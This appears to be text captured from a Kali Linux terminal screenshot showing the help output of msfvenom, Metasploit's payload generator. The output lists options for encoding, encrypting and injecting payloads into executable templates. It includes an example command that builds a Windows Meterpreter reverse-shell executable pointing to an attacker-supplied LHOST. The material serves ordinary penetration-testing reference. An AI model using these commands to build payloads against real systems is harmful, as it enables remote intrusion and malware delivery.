 File Actions Edit View Help
┌──(lokesh㉿kali)-[~]
└─$ msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message